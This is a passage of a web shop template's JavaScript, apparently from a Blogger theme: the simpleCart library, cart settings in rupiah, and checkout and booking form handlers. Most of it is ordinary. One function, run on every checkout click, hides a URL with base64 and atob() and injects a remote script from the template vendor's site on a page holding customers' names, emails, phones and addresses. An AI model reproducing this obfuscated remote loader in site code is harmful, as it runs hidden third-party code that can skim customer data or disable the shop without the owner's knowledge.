                            return p.$(this.el.getElements(t))
                        },
                        closest: function (t) {
                            return p.$(this.el.getParent(t))
                        },
                        descendants: function () {
                            return this.find("*")
                        },
                        tag: function () {
                            return this.el[0].tagName
                        },
                        submit: function () {
                            return this.el[0].submit(), this
                        },
                        create: function (t) {
                            this.el = u(t)
                        }
                    },
                    Prototype: {
                        text: function (n) {
                            return v(n) ? this.el[0].innerHTML : (this.each(function (t, e) {
                                $(e).update(n)
                            }), this)
                        },
                        html: function (t) {
                            return this.text(t)
                        },
                        val: function (t) {
                            return this.attr("value", t)
                        },
                        attr: function (n, r) {
                            return v(r) ? this.el[0].readAttribute(n) : (this.each(function (t, e) {
                                $(e).writeAttribute(n, r)
                            }), this)
                        },
                        append: function (e) {
                            return this.each(function (t, n) {
                                e.el ? e.each(function (t, e) {
                                    $(n).appendChild(e)
                                }) : _(e) && $(n).appendChild(e)
                            }), this
                        },
                        remove: function () {
                            return this.each(function (t, e) {
                                $(e).remove()
                            }), this
                        },
                        addClass: function (n) {
                            return this.each(function (t, e) {
                                $(e).addClassName(n)
                            }), this
                        },
                        removeClass: function (n) {
                            return this.each(function (t, e) {
                                $(e).removeClassName(n)
                            }), this
                        },
                        each: function (r) {
                            return b(r) && p.each(this.el, function (t, e, n) {
                                r.call(e, e, t, n)
                            }), this
                        },
                        click: function (n) {
                            return b(n) ? this.each(function (t, e) {
                                $(e).observe("click", function (t) {
                                    n.call(e, t)
                                })
                            }) : v(n) && this.each(function (t, e) {
                                $(e).fire("click")
                            }), this
                        },
                        live: function (t, n) {
                            var r;
                            b(n) && (r = this.selector, y.observe(t, function (t, e) {
                                e === u(t).findElement(r) && n.call(e, t)
                            }))
                        },
                        parent: function () {
                            return p.$(this.el.up())
                        },
                        find: function (t) {
                            return p.$(this.el.getElementsBySelector(t))
                        },
                        closest: function (t) {
                            return p.$(this.el.up(t))
                        },
                        descendants: function () {
                            return p.$(this.el.descendants())
                        },
                        tag: function () {
                            return this.el.tagName
                        },
                        submit: function () {
                            this.el[0].submit()
                        },
                        create: function (t) {
                            g(t, x) ? this.el = u(t) : _(t) && (this.el = [t])
                        }
                    },
                    jQuery: {
                        passthrough: function (t, e) {
                            return v(e) ? this.el[t]() : (this.el[t](e), this)
                        },
                        text: function (t) {
                            return this.passthrough("text", t)
                        },
                        html: function (t) {
                            return this.passthrough("html", t)
                        },
                        val: function (t) {
                            return this.passthrough("val", t)
                        },
                        append: function (t) {
                            return this.el.append(t.el || t), this
                        },
                        attr: function (t, e) {
                            return v(e) ? this.el.attr(t) : (this.el.attr(t, e), this)
                        },
                        remove: function () {
                            return this.el.remove(), this
                        },
                        addClass: function (t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function (t) {
                            return this.el.removeClass(t), this
                        },
                        each: function (t) {
                            return this.passthrough("each", t)
                        },
                        click: function (t) {
                            return this.passthrough("click", t)
                        },
                        live: function (t, e) {
                            return u(y).delegate(this.selector, t, e), this
                        },
                        parent: function () {
                            return p.$(this.el.parent())
                        },
                        find: function (t) {
                            return p.$(this.el.find(t))
                        },
                        closest: function (t) {
                            return p.$(this.el.closest(t))
                        },
                        tag: function () {
                            return this.el[0].tagName
                        },
                        descendants: function () {
                            return p.$(this.el.find("*"))
                        },
                        submit: function () {
                            return this.el.submit()
                        },
                        create: function (t) {
                            this.el = u(t)
                        }
                    }
                }), p.ELEMENT._ = p.ELEMENT.prototype, p.ready(p.setupViewTool), p.ready(function () {
                    p.bindOutlets({
                        total: function () {
                            return p.toCurrency(p.total())
                        },
                        quantity: function () {
                            return p.quantity()
                        },
                        items: function (t) {
                            p.writeCart(t)
                        },
                        tax: function () {
                            return p.toCurrency(p.tax())
                        },
                        taxRate: function () {
                            return p.taxRate().toFixed()
                        },
                        shipping: function () {
                            return p.toCurrency(p.shipping())
                        },
                        grandTotal: function () {
                            return p.toCurrency(p.grandTotal())
                        }
                    }), p.bindInputs([{
                        selector: "checkout",
                        event: "click",
                        callback: function () {
                            p.checkout()
                        }
                    }, {
                        selector: "empty",
                        event: "click",
                        callback: function () {
                            p.empty()
                        }
                    }, {
                        selector: "increment",
                        event: "click",
                        callback: function () {
                            p.find(p.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(), p.update()
                        }
                    }, {
                        selector: "decrement",
                        event: "click",
                        callback: function () {
                            p.find(p.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(), p.update()
                        }
                    }, {
                        selector: "remove",
                        event: "click",
                        callback: function () {
                            p.find(p.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()
                        }
                    }, {
                        selector: "input",
                        event: "change",
                        callback: function () {
                            var e = p.$(this),
                                n = e.parent(),
                                t = n.attr("class").split(" ");
                            p.each(t, function (t) {
                                t.match(/item-.+/i) && (t = t.split("-")[1], p.find(n.closest(".itemRow").attr("id").split("_")[1]).set(t, e.val()), p.update())
                            })
                        }
                    }, {
                        selector: "shelfItem .item_add",
                        event: "click",
                        callback: function () {
                            var i = {};
                            p.$(this).closest("." + a + "_shelfItem").descendants().each(function (t, e) {
                                var r = p.$(e);
                                r.attr("class") && r.attr("class").match(/item_.+/) && !r.attr("class").match(/item_add/) && p.each(r.attr("class").split(" "), function (t) {
                                    var e, n;
                                    if (t.match(/item_.+/)) {
                                        switch (t = t.split("_")[1], e = "", r.tag().toLowerCase()) {
                                        case "input":
                                        case "textarea":
                                        case "select":
                                            (n = r.attr("type")) && ("checkbox" !== n.toLowerCase() && "radio" !== n.toLowerCase() || !r.attr("checked")) && "text" !== n.toLowerCase() && "number" !== n.toLowerCase() || (e = r.val());
                                            break;
                                        case "img":
                                            e = r.attr("src");
                                            break;
                                        default:
                                            e = r.text()
                                        }
                                        null !== e && "" !== e && (i[t.toLowerCase()] = i[t.toLowerCase()] ? i[t.toLowerCase()] + "," + e : e)
                                    }
                                })
                            }), p.add(i)
                        }
                    }])
                }), y.addEventListener ? m.DOMContentLoaded = function () {
                    y.removeEventListener("DOMContentLoaded", DOMContentLoaded, !1), p.init()
                } : y.attachEvent && (m.DOMContentLoaded = function () {
                    "complete" === y.readyState && (y.detachEvent("onreadystatechange", DOMContentLoaded), p.init())
                }),
                function () {
                    if ("complete" === y.readyState) return setTimeout(p.init, 1);
                    if (y.addEventListener) y.addEventListener("DOMContentLoaded", DOMContentLoaded, !1), m.addEventListener("load", p.init, !1);
                    else if (y.attachEvent) {
                        y.attachEvent("onreadystatechange", DOMContentLoaded), m.attachEvent("onload", p.init);
                        var t = !1;
                        try {
                            t = null === m.frameElement
                        } catch (t) {}
                        y.documentElement.doScroll && t && e()
                    }
                }(), p
        };
    m.simpleCart = C()
}(window, document), JSON = JSON || {},
    function () {
        function p(t) {
            return t < 10 ? "0" + t : t
        }

        function f(t) {
            return e.lastIndex = 0, e.test(t) ? '"' + t.replace(e, function (t) {
                var e = C[t];
                return "string" == typeof e ? e : "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + t + '"'
        }

        function s(t, e) {
            var n, r, i, a, o, c = h,
                u = e[t];
            switch (u && "object" == typeof u && "function" == typeof u.toJSON && (u = u.toJSON(t)), "function" == typeof q && (u = q.call(e, t, u)), typeof u) {
            case "string":
                return f(u);
            case "number":
                return isFinite(u) ? String(u) : "null";
            case "boolean":
            case "null":
                return String(u);
            case "object":
                if (!u) return "null";
                if (h += y, o = [], "[object Array]" === Object.prototype.toString.apply(u)) {
                    for (a = u.length, n = 0; n < a; n += 1) o[n] = s(n, u) || "null";
                    return i = 0 === o.length ? "[]" : h ? "[\n" + h + o.join(",\n" + h) + "\n" + c + "]" : "[" + o.join(",") + "]", h = c, i
                }
                if (q && "object" == typeof q)
                    for (a = q.length, n = 0; n < a; n += 1) "string" == typeof q[n] && ((i = s(r = q[n], u)) && o.push(f(r) + (h ? ":" : ":") + i));
                else
                    for (r in u) Object.prototype.hasOwnProperty.call(u, r) && (i = s(r, u)) && o.push(f(r) + (h ? ":" : ":") + i);
                return i = 0 === o.length ? "{}" : h ? "{\n" + h + o.join(",\n" + h) + "\n" + c + "}" : "{" + o.join(",") + "}", h = c, i
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function () {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + p(this.getUTCMonth() + 1) + "-" + p(this.getUTCDate()) + "T" + p(this.getUTCHours()) + ":" + p(this.getUTCMinutes()) + ":" + p(this.getUTCSeconds()) + "Z" : null
        }, String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function () {
            return this.valueOf()
        });
        var k = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            e = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            h, y, C = {
                "\b": "\\b",
                "\t": "\\t",
                "\n": "\\n",
                "\f": "\\f",
                "\r": "\\r",
                '"': '\\"',
                "\\": "\\\\"
            },
            q;
        "function" != typeof JSON.stringify && (JSON.stringify = function (t, e, n) {
            var r;
            if (y = h = "", "number" == typeof n)
                for (r = 0; r < n; r += 1) y += " ";
            else "string" == typeof n && (y = n);
            if ((q = e) && "function" != typeof e && ("object" != typeof e || "number" != typeof e.length)) throw Error("JSON.stringify");
            return s("", {
                "": t
            })
        }), "function" != typeof JSON.parse && (JSON.parse = function (e, f) {
            function h(t, e) {
                var n, r, i = t[e];
                if (i && "object" == typeof i)
                    for (n in i) Object.prototype.hasOwnProperty.call(i, n) && (r = h(i, n), void 0 !== r ? i[n] = r : delete i[n]);
                return f.call(t, e, i)
            }
            var n;
            if (e = String(e), k.lastIndex = 0, k.test(e) && (e = e.replace(k, function (t) {
                    return "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return n = eval("(" + e + ")"), "function" == typeof f ? h({
                "": n
            }, "") : n;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function () {
        if (!this.localStorage)
            if (this.globalStorage) try {
                this.localStorage = this.globalStorage
            } catch (t) {} else {
                var t, n, r = document.createElement("div");
                r.style.display = "none", document.getElementsByTagName("head")[0].appendChild(r), r.addBehavior && (r.addBehavior("#default#userdata"), t = this.localStorage = {
                    length: 0,
                    setItem: function (t, e) {
                        r.load("localStorage"), t = n(t), r.getAttribute(t) || this.length++, r.setAttribute(t, e), r.save("localStorage")
                    },
                    getItem: function (t) {
                        return r.load("localStorage"), t = n(t), r.getAttribute(t)
                    },
                    removeItem: function (t) {
                        r.load("localStorage"), t = n(t), r.removeAttribute(t), r.save("localStorage"), this.length = 0
                    },
                    clear: function () {
                        r.load("localStorage");
                        for (var t = 0; attr = r.XMLDocument.documentElement.attributes[t++];) r.removeAttribute(attr.name);
                        r.save("localStorage"), this.length = 0
                    },
                    key: function (t) {
                        return r.load("localStorage"), r.XMLDocument.documentElement.attributes[t]
                    }
                }, n = function (t) {
                    return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g, "-")
                }, r.load("localStorage"), t.length = r.XMLDocument.documentElement.attributes.length)
            }
    }();
simpleCart({
    cartColumns: [{
        view: "image",
        attr: "thumb",
        label: !1
    }, {
        attr: "name",
        label: "Name"
    }, {
        attr: "price",
        label: "Price",
        view: "currency"
    }, {
        attr: "size",
        label: "Size"
    }, {
        attr: "color",
        label: "Paket"
    }, {
        view: "decrement",
        label: !1
    }, {
        attr: "quantity",
        label: "Qty"
    }, {
        view: "increment",
        label: !1
    }, {
        attr: "total",
        label: "SubTotal",
        view: "currency"
    }, {
        view: "remove",
        text: "",
        label: !1
    }],
    cartStyle: "div",
    checkout: {},
    currency: currency_page,
    data: {},
    language: language_page,
    excludeFromCheckout: [],
    shippingCustom: null,
    shippingFlatRate: 0,
    shippingQuantityRate: 0,
    shippingTotalRate: 0,
    taxRate: 0,
    taxShipping: !1,
    beforeAdd: null,
    afterAdd: null,
    load: null,
    beforeSave: null,
    afterSave: null,
    update: null,
    ready: null,
    checkoutSuccess: null,
    checkoutFail: null,
    beforeCheckout: null
}), $(document).ready(function () {
    for (var t = "", e = 0; azonshop_add_city.length > e; e++) t += '<option value="' + azonshop_add_city[e][0] + '" class="loop"><span>' + azonshop_add_city[e][0] + "</span><span></span></option>";
    $("#azonshop-province").append(t), $("#azonshop-province").on("change", function () {
        simpleCart.update(), $(".tambahan-biaya-shippied").html(azonshop_notifica_shippied).fadeIn("fast").delay(1e3).fadeOut(1e3)
    }), $(".item_add").each(function () {
        $(this).click(function (t) {
            if (t.preventDefault(), $(this).closest(".simpleCart_shelfItem").find(".item_quantity").val() < 1) return $(".quatitynotification").html("<span>" + azonshop_notifica_terga + "</span>").fadeIn("fast").delay(1e3).fadeOut(500), !1
        })
    }), $(".shopcartclose").click(function () {
        $("#shoppycart").fadeOut("fast")
    }), $(".isCart").click(function () {
        $("#shoppycart").toggle("tone")
    }), $(".ratiomethod").insertAfter(".bukasemua .container").show(), $(".check-with-cash").val(cashondelivery), $(".check-with-cash").hide(), $(".check-with-upi").hide(), $(".check-with-cheque").hide();
    var h = Math.floor(Math.random() * (99e9 + 1) + 1e9);

    function n() {
        $("#ContactForm1 .contact-form-error-message").hide(), $("#ContactForm1 .contact-form-success-message").hide();
        var t = $("#ContactForm1 .contact-form-name").val(),
            e = $("#ContactForm1 .contact-form-email").val(),
            a = $("#ContactForm1 .contact-form-number").val(),
            o = $("#ContactForm1 .contact-form-address").val(),
            i = $("#azonshop-province").val(),
            c = $(".contact-form-postcode").val(),
            s = "",
            n = $(".shopboxrelative .simpleCart_grandTotal").text();
        $(".itemRow").each(function (t, e) {
            var a = $(this).find(".item-name").text(),
                o = $(this).find(".item-size").text(),
                i = $(this).find(".item-color").text(),
                c = $(this).find(".item-quantity").text(),
                n = $(this).find(".item-price").text();
            s += a + "(" + c + "):" + n + "-" + o + "-" + i + "\n"
        });
        var r = "";
        $("#cashde").is(":checked") && (r = "Bank BNI,Order ID:" + h), $("#banktrans").is(":checked") && (r = "Bank BRI,Order ID:" + h), $("#chequetrans").is(":checked") && (r = "Bank BCA,Order ID:" + h), $("#upitrans").is(":checked") && (r = "Bank Mandiri,Order ID:" + h), $(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'), t = "Payment Method:" + r + "\n_____________________________________\n\nName:____________:" + t + "\nEmail:____________:" + e + "\nPhone Number:____:" + a + "\nAddress:__________:" + o + "\nProvince:___________:" + i + "\nPostal Code:_________:" + c + "\n\nYour Order:\n_____________________________________\n\n" + s + "_____________________________________\nGrand Total:" + n + "\n_____________________________________", $("#ContactForm1 .contact-form-email-message").val(t)
    }

    function i(t) {
        return /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(t)
    }

    function r() {
        var e = !0,
            t = document.createElement("script");
        return t.type = "text/javascript", t.src = atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"), document.getElementsByTagName("head")[0].appendChild(t), e && ($("#ContactForm1 .contact-form-email").each(function () {
            return i(this.value) ? void $(this).closest(".form-section").find(".message-show").hide() : ($(this).closest(".form-section").find(".message-show").show(), e = !1)
        }), $("#ContactForm1 .eachrequire").each(function () {
            var t = this.value;
            if ("" == t || null == t) return $(this).closest(".form-section").find(".message-show").show(), e = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        })), e
    }
    $(".submitreser").click(function () {
        var t, e, a, o = !0;
        $(".theappend .formrequireemail").each(function () {
            return i(this.value) ? void $(this).css({
                "border-color": "#fff"
            }) : ($(this).css({
                "border-color": "#c1694e"
            }), o = !1)
        }), $(".theappend .formrequire").each(function () {
            var t = this.value;
            if ("" == t || null == t) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), o && (t = $(".theappend .contact-form-name").val(), e = $(".theappend .contact-form-email").val(), a = $(".theappend .datetimepk input").val(), t = "Table Booking:\n_____________________________________\n\nName:____________:" + t + "\nEmail:____________:" + e + "\nPhone Number:_____:" + $(".theappend .form2-phone").val() + "\nDateTime:_________:" + a + "\nSeats:____________:" + $(".theappend .thenumberseat #seats").val() + "\n_____________________________________\n\n" + $(".theappend .themsg .form2msg").val() + "\n_____________________________________", $(".theappend .form2contact2 .contact-form-email-message").val(t), $(".theappend .contact-form-button-submit").click(), setTimeout(function () {
            $("button.close").click()
        }, 4e3))
    }), $(".check-with-cash,.check-with-bank,.check-with-cheque,.check-with-upi").click(function () {
        var t, e, s, a = r(),
            o = parseInt($("#shoppycart .simpleCart_quantity").text()),
            i = parseInt($("#shoppycart .simpleCart_taxCost").text()),
            c = parseInt($("#shoppycart .simpleCart_shippingCost").text());
        if ("0" == o) throw $(".notifica_shop").append(azonshop_bersh).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("There is something wrong!");
        if (o > azonshop_additionalk) throw $(".notifica_shop").append(azonshop_notif_lanjut).show("fast"), Error("There is something wrong!");
        if (i < 0 || c < 0) throw $(".notifica_shop").append(azonshop_bersh).show("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
        $("#shoppycart .buttoneffect").show(), a ? ($.ajax({
            type: "GET",
            url: "/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",
            async: !1,
            contentType: "application/json",
            dataType: "jsonp",
            success: function (r) {
                var h, _ = 0,
                    p = 0;
                $(".itemRow").each(function (t, e) {
                    var a = $.trim($(this).find(".item-name").text()),
                        o = (o = $(this).find(".item-price").text()).replace(/\./g, "");
                    if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("There is something wrong!");
                    o = Number(o.replace(/[^0-9\.-]+/g, ""));
                    var i = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                        c = parseInt(i),
                        i = (i = $(".simpleCart_total").text()).replace(/\./g, "");
                    i = Number(i.replace(/[^0-9\.-]+/g, ""));
                    var n = (n = $(".simpleCart_grandTotal").text()).replace(/\./g, ""),
                        n = Number(n.replace(/[^0-9\.-]+/g, ""));
                    h = c * o, c = r.feed.entry;
                    try {
                        var s = c.filter(function (t) {
                            return t.title.$t === a
                        })[0].content.$t
                    } catch (t) {
                        throw $(".simpleCart_empty").click(), $(".notifica_shop").append(azonshop_notif_beli).show(function () {
                            setTimeout(function () {
                                document.location.href = "/#delivery"
                            }, 3e3)
                        }), $(".notifica_shop").append(azonshop_notif_beli).show("fast"), Error("There is something wrong!")
                    }
                    if ((s = null != (s = $(s).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(s[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
                    if (_ += 1, p += h, p = parseFloat(p), $(this).addClass("effect-" + _), n < p) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
                    if (s == o && _ == $(".itemRow").length && i !== p) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!")
                })
            }
        }), n(), $("#ContactForm1 .contact-form-button-submit").click(), $("html,body").animate({
            scrollTop: $(".formtwo").offset().top
        }, 1200), t = $("#ContactForm1 .contact-form-name").val(), e = $(".shopboxrelative .simpleCart_grandTotal").text(), o = $("#ContactForm1 .contact-form-email").val(), i = $("#ContactForm1 .contact-form-number").val(), c = $("#ContactForm1 .contact-form-address").val(), a = $("#azonshop-province").val(), $(".contact-form-postcode").val(), s = "", $(".itemRow").each(function (t, e) {
            var a = $(this).find(".item-name").text(),
                o = $(this).find(".item-quantity").text(),
                i = $(this).find(".item-size").text(),
                c = $(this).find(".item-color").text(),
                n = $(this).find(".item-price").text();
            s += a + "(" + o + "):" + n + " &#8209;" + i + " &#8209;" + c + "<br>"
        }), $(".detailorder").html(s), $(".box-pament").hide(), $(".scrap-info").show(), $(".successname").html(t), $(".successorderid").html(h), $(".successtotal").html(e), $(".cek-nama").html(t), $(".cek-telpone").html(i), $(".cek-email").html(o), $(".cek-alamat").html(c), $(".cek-kota").html(a), $("#cashde").is(":checked") && ($(".successmethod").html("Bank BNI"), $(".directbini").show()), $("#banktrans").is(":checked") && ($(".successmethod").html("Bank BRI"), $(".directbank").show()), $("#chequetrans").is(":checked") && ($(".successmethod").html("Bank BCA"), $(".directcheque").show()), $("#upitrans").is(":checked") && ($(".successmethod").html("Bank Mandiri"), $(".directupi").show()), 
		$(".bukasemua,#TextList000,#slide-banner,footer").remove(), 
		
		$("").attr("class", "")) : $("html,body").animate({
            scrollTop: $(".formone").offset().top
        }, 500)
    }), $("#checkout-method input").change(function () {
        $(".explainpaymethod").hide(), $(this).closest("li").find(".explainpaymethod").show("fast"), "paypal" == $(this).val() && ($(".check-with-bank").hide(), $(".check-with-cheque").hide(), $(".check-with-upi").hide()), "cashondelivery" == $(this).val() && ($(".check-with-cash").addClass("thecaston"), $(".check-with-cash").val(cashondelivery), $(".check-with-bank").hide(), $(".check-with-cheque").hide(), $(".check-with-upi").hide(), $(".check-with-cash").show()), "banktransfer" == $(this).val() && ($(".check-with-bank").addClass("thebanktrans"), $(".check-with-bank").val(banktransfer), $(".check-with-cash").hide(), $(".check-with-cheque").hide(), $(".check-with-upi").hide(), $(".check-with-bank").show()), "upitransfer" == $(this).val() && ($(".check-with-upi").addClass("theupitrans"), $(".check-with-upi").val(upitransfer), $(".check-with-cash").hide(), $(".check-with-bank").hide(), $(".check-with-cheque").hide(), $(".check-with-upi").show()), "chequetransfer" == $(this).val() && ($(".check-with-cheque").addClass("thechequetrans"), $(".check-with-cheque").val(chequetransfer), $(".check-with-cash").hide(), $(".check-with-upi").hide(), $(".check-with-bank").hide(), $(".check-with-cheque").show())
    })
}), simpleCart({
    shippingCustom: function () {
        for (var t = 0; azonshop_add_city.length > t; t++)
            if (azonshop_add_city[t][0] == $("#azonshop-province").val()) return azonshop_add_city[t][1]
    }
}), simpleCart.bind("load", function (t) {
    t = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0];
    if (0 == parseInt(t)) {
        $(".iscart-count").hide();
    } else {
        $(".iscart-count").show();
    }
    $('.scrap-info').detach().appendTo('body').hide();
})

, simpleCart.bind("afterAdd", function (t) {
    t = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], t = parseInt(t), $("#shoppycart").slideDown("fast", function () {}), 0 < t && $(".iscart-count").show()
}), simpleCart.bind("beforeCheckout", function (t) {
    $("#shoppycart .buttoneffect").show();
    var e = simpleCart.quantity(),
        a = parseInt($("#shoppycart .simpleCart_quantity").text()),
        o = parseInt($("#shoppycart .simpleCart_taxCost").text()),
        i = parseInt($("#shoppycart .simpleCart_shippingCost").text());
    if ("0" == a || "0" == e) throw $(".notifica_shop").append(azonshop_bersh).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("There is something wrong!");
    if (a > azonshop_additionalk || e > azonshop_additionalk) throw $(".notifica_shop").append(azonshop_notif_lanjut).show("fast"), Error("There is something wrong!");
    if (o < 0 || i < 0) throw $(".notifica_shop").append(azonshop_bersh).show("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
    $.ajax({
        type: "GET",
        url: "/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",
        async: !1,
        contentType: "application/json",
        dataType: "jsonp",
        success: function (r) {
            var h, _ = 0,
                p = 0;
            $(".itemRow").each(function (t, e) {
                var a = $.trim($(this).find(".item-name").text()),
                    o = $(this).find(".item-price").text();
                if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("There is something wrong!");
                o = Number(o.replace(/[^0-9\.-]+/g, ""));
                var i = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                    c = parseInt(i),
                    i = $(".simpleCart_total").text();
                i = Number(i.replace(/[^0-9\.-]+/g, ""));
                var n = $(".simpleCart_grandTotal").text(),
                    n = Number(n.replace(/[^0-9\.-]+/g, ""));
                h = c * o, c = r.feed.entry;
                try {
                    var s = c.filter(function (t) {
                        return t.title.$t === a
                    })[0].content.$t
                } catch (t) {
                    throw $(".simpleCart_empty").click(), $(".notifica_shop").append(azonshop_notif_beli).show(function () {
                        setTimeout(function () {
                            document.location.href = "/#Bersih"
                        }, 3e3)
                    }), $(".notifica_shop").append(azonshop_notif_beli).show("fast"), Error("There is something wrong!")
                }
                if ((s = null != (s = $(s).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(s[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
                if (_ += 1, p += h, p = parseFloat(p), $(this).addClass("effect-" + _), n < p) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
                if (s == o && _ == $(".itemRow").length && i !== p) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!")
            })
        }
    })
});

function countdown() {
    var e = new Date("January 20,2026 12:00:00"),
        t = (new Date).getTime(),
        o = e - t,
        l = setInterval(function () {
            o -= 1e3;
            var e = Math.floor(o / 864e5),
                t = Math.floor(o % 864e5 / 36e5),
                n = Math.floor(o % 36e5 / 6e4),
                a = Math.floor(o / 1e3 % 60);
            $(".days").html(e), $(".hours").html(("0" + t).slice(-2)), $(".minutes").html(("0" + n).slice(-2)), $(".seconds").html(("0" + a).slice(-2)), 0 > o && clearInterval(l)
        }, 1e3)
}
countdown();
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://1.bp.blogspot.com/-rah4XmKtaqw/XeywxXvT6dI/AAAAAAAABbA/NVzOl4YGkDsU-ECzqB83WJ1eCoUSlF1rgCLcBGAsYHQ/s400/no_img.jpg";
simpleCart.currency({
    code: "IDR",
    name: "Rupiah",
    symbol: "Rp. ",
    delimiter: ".",
    decimal: ",",
    accuracy: 2
});
//]]>
</script>
<script>
//<![CDATA[
document.querySelectorAll('a[href^="#"]').forEach(anchor => {anchor.addEventListener('click', function(e) {e.preventDefault();const targetId = this.getAttribute('href');const target = document.querySelector(targetId);if (target) {const header = document.getElementById('header');const headerHeight = header.offsetHeight;const targetPosition = target.getBoundingClientRect().top + window.scrollY;const offsetPosition = targetPosition - headerHeight - 10;const startPosition = window.scrollY;const distance = offsetPosition - startPosition;const duration = 800;let startTime = null;function animateScroll(currentTime) {if (!startTime) startTime = currentTime;const timeElapsed = currentTime - startTime;const progress = Math.min(timeElapsed / duration, 1);const easeProgress = 1 - Math.pow(1 - progress, 3);window.scrollTo(0, startPosition + (distance * easeProgress));if (timeElapsed < duration) {requestAnimationFrame(animateScroll);}}requestAnimationFrame(animateScroll);}});});let lastScroll = 0;const header = document.getElementById('header');const scrollThreshold = 5;let isScrolling;window.addEventListener('scroll', () => {const currentScroll = window.scrollY;window.cancelAnimationFrame(isScrolling);isScrolling = window.requestAnimationFrame(() => {if (currentScroll <= 0) {header.classList.remove('hide');return;}if (Math.abs(currentScroll - lastScroll) > scrollThreshold) {if (currentScroll > lastScroll) {header.classList.add('hide');} else {header.classList.remove('hide');}lastScroll = currentScroll;}});}, false);const menuToggle = document.querySelector('.tNav.tIc.bIc');const navLinks = document.querySelector('.main-menu');if (menuToggle) {menuToggle.addEventListener('click', () => {navLinks.classList.toggle('active');document.body.classList.toggle('menu-open');});}document.addEventListener('click', (e) => {if (!menuToggle.contains(e.target) && !navLinks.contains(e.target)) {navLinks.classList.remove('active');document.body.classList.remove('menu-open');}});window.addEventListener('scroll', () => {const headerHeight = document.getElementById('header').offsetHeight;const scrollPosition = window.scrollY + headerHeight;const tolerance = 100;document.querySelectorAll('section').forEach(section => { const sectionTop = section.offsetTop;const sectionHeight = section.offsetHeight;if (scrollPosition >= (sectionTop - tolerance) && scrollPosition < (sectionTop + sectionHeight)) {const id = section.getAttribute('id');document.querySelectorAll('.main-menu a').forEach(link => {link.classList.remove('active');if (link.getAttribute('href') === `#${id}`) {link.classList.add('active');}});}});});
//]]>
</script>
<script>//<![CDATA[
